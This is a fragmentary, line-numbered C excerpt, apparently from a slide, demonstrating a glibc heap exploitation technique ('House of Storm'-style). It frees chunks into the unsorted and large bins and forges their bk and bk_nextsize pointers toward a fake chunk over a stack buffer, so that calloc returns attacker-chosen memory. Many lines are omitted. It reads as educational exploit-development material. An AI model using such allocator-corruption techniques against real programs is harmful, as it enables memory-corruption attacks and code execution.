 34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);
target
....